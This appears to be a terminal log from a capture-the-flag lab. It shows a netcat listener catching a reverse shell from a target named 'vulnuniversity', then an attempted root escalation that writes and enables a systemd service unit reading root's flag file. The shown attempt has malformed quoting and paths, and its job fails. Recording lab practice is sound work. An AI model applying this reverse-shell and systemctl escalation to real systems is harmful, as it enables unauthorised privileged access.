 suyog@kali: ~/Videos
root@kali: ~/shells
suyog@kali: ~/Videos
suyog@kali: ~/Videos
┌──(suyog㉿kali)-[~/Videos]
└─$ netcat -nlvp 443
listening on [any] 443 ...
connect to [10.17.51.55] from (UNKNOWN) [10.10.190.120] 60046
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 04:00:33 up  1:50,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ eop=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c “cat root/root.txt > /tmp/output”
> [Install]
> WantedBy=multi.user.target' > $eop
$ /bin/systemctl link $eop
Created symlink from /etc/systemd/system/tmp.Vd7p1hmg0a.service to /tmp/tmp.Vd7p1hmg0a.service.
$ /bin/systemctl enable --now $eop
Created symlink from /etc/systemd/system/multi.user.target.wants/tmp.Vd7p1hmg0a.service to /tmp/tmp.Vd7p1hmg0a.service.
Job for tmp.Vd7p1hmg0a.service failed because the control process exited with error code. See "systemctl status tmp.Vd7p1hmg0a.service" and "journ
alctl -xe" for details.
$